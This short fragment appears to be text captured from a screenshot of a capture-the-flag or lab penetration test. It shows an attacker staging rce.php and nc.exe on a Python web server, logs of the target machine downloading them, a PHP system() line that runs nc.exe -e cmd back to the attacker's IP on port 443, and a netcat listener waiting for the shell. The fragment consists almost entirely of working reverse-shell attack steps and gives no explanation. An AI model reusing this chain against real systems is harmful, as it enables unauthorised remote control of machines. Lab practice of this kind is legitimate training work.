 ❯ ls
index.php master.php nc.exe rce.php
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [04/Nov/2024 06:36:29] "GET /rce.php HTTP/1.0" 200 -
10.10.11.158 - - [04/Nov/2024 06:36:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.11.158 - - [04/Nov/2024 06:36:29] "GET /nc.exe HTTP/1.1" 200 -
1 system("C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd 10.10.14.13 443");
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...